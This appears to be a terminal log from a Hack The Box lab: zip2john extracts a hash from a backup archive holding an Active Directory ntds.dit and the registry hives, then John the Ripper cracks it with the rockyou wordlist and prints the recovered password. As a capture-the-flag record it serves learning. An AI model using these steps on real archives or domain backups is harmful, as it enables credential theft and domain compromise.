 ┌──(root㉿kali)-[/challenge/htb/apt/backup]
└─# zip2john backup.zip > zip.hash
ver 2.0 backup.zip/Active Directory/ is not encrypted, or stored with non-handled compression type
ver 2.0 backup.zip/Active Directory/ntds.dit PKZIP Encr: cmplen=8483543, decmplen=50331648, crc=ACD0B2FB ts=9CCA cs=acd0 type=8
ver 2.0 backup.zip/Active Directory/ntds.jfm PKZIP Encr: cmplen=342, decmplen=16384, crc=2A393785 ts=9CCA cs=2a39 type=8
ver 2.0 backup.zip/registry/ is not encrypted, or stored with non-handled compression type
ver 2.0 backup.zip/registry/SECURITY PKZIP Encr: cmplen=8522, decmplen=262144, crc=9BEBC2C3 ts=9AC6 cs=9beb type=8
ver 2.0 backup.zip/registry/SYSTEM PKZIP Encr: cmplen=2157644, decmplen=12582912, crc=65D9BFCD ts=9AC6 cs=65d9 type=8
NOTE: It is assumed that all files in each archive have the same password.
If that is not the case, the hash may be uncrackable. To avoid this, use
option -o to pick a file at a time.
┌──(root㉿kali)-[/challenge/htb/apt/backup]
└─# ls -la
total 10416
drwxr-xr-x 2 root root     4096 Jul  8 09:13 .
drwxr-xr-x 5 root root     4096 Jul  8 09:08 ..
-rw-r--r-- 1 root root 10650961 Jul  8 09:08 backup.zip
-rw-r--r-- 1 root root     1132 Jul  8 09:13 zip.hash
┌──(root㉿kali)-[/challenge/htb/apt/backup]
└─# john zip.hash -w=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
iloveyousomuch   (backup.zip)
1g 0:00:00:00 DONE (2022-07-08 09:13) 100.0g/s 819200p/s 819200c/s 819200C/s 123456..whitetiger
Use the "--show" option to display all of the cracked passwords reliably
Session completed.